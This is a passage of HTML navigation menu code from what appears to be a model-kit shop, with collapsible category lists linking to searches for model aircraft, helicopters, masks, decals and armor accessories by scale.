				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Navy&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 War</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu328');"><div>Aircraft Models</div></a>
				<ul id="subcat3menu328" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/100&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/108&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/108</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/110&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/110</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/112&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/112</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/115&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/115</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/120&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/122&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/122</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/125&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/12&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/144&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/150&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/150</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/15&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/15</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/16&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/18&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/200&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/20&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/24&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/25&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/288&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/288</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/28&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/32&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/350&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/35&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/390&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/390</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/400&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/40&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/40</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/44&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/44</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50,_1/60&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50, 1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/500&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/56&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/56</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/5&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/5</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/62&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/62</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/64&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/650&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/650</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/700&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72,__N/A&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72,  N/A</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/720&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/76&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/77&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/77</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/79&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/79</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/800&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/800</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/96&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/9&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::7"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>7"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::8"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>8"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Book&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Books&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::HO&category=Model%5FAircraft+:+Aircraft%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::N&category=Model%5FAircraft+:+Aircraft%5FModels"><div>N</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::NoScale&category=Model%5FAircraft+:+Aircraft%5FModels"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Unknown&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Unknown</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu329');"><div>Helicopter Accessories</div></a>
				<ul id="subcat3menu329" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/32&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/35&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/48&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/72&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::Books&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>Books</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu330');"><div>Helicopter Models</div></a>
				<ul id="subcat3menu330" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/100&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/144&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/18&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/200&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/28&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/32&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/350&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/35&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/43&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/48&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/54&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/54</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/700&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/72&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/9&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::HO&category=Model%5FAircraft+:+Helicopter%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::NoScale&category=Model%5FAircraft+:+Helicopter%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu331');"><div>Masks</div></a>
				<ul id="subcat3menu331" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/12&category=Model%5FAircraft+:+Masks"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/144&category=Model%5FAircraft+:+Masks"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/16&category=Model%5FAircraft+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/18&category=Model%5FAircraft+:+Masks"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/200&category=Model%5FAircraft+:+Masks"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24,_1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Masks"><div>1/24, 1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24&category=Model%5FAircraft+:+Masks"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/32&category=Model%5FAircraft+:+Masks"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/35&category=Model%5FAircraft+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/48&category=Model%5FAircraft+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/72&category=Model%5FAircraft+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/81&category=Model%5FAircraft+:+Masks"><div>1/81</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:144&category=Model%5FAircraft+:+Masks"><div>1:144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:32&category=Model%5FAircraft+:+Masks"><div>1:32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:35&category=Model%5FAircraft+:+Masks"><div>1:35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:72&category=Model%5FAircraft+:+Masks"><div>1:72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::NoScale&category=Model%5FAircraft+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu332');"><div>Pre-Painted Aircraft Models</div></a>
				<ul id="subcat3menu332" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/100&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/48&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/72&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/72</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu333');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu333" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100,_1/144,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100, 1/144, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/126&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/126</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/200,_1/24,_1/32,_1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/16&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/184&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/184</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/18&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/1&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/200&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/24&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/285&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/285</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32-1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32-1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_-_1/48_-_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 - 1/48 - 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/350&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/76&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/700&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/87&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/96&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::Books&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::NoScale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::No_Scale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::WW2_Aviation_Axis&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>WW2 Aviation Axis</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu334');"><div>Wooden Airplanes</div></a>
				<ul id="subcat3menu334" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Wooden%5FAirplanes::NoScale&category=Model%5FAircraft+:+Wooden%5FAirplanes"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu35','Model%5FArmor');" ><div>Model Armor</div></a>
		<ul id="subcat2menu35" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu336');"><div>Armor Accessories</div></a>
				<ul id="subcat3menu336" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/100&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/12&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/1&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/2.5&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/2.5</div></a></li>
